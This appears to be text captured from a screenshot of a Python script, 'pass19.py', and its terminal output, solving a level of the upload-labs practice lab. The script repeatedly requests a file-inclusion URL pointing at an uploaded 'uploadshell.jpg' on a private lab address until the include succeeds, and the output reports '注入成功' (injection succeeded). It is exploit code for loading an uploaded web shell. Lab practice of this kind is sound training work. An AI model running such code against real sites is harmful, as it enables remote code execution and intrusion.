 pass19.py > ...
1 import requests
2
3 url = 'http://192.168.2.167/upload-labs-master/include.php/?file=uploadshell.jpg'
4
5 while True:
6 resp = requests.get(url=url)
7 if ("Warning" not in (resp.text)):
8 print("注入成功")
9 break
问题 输出 终端 JUPYTER 调试控制台
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\d
ebugpy\launcher' '63062' '--' 'f:\PythonCode\pass19.py'
PS F:\PythonCode> f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Pytho
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\d
ebugpy\launcher' '5060' '--' 'f:\PythonCode\pass19.py'
注入成功
PS F:\PythonCode>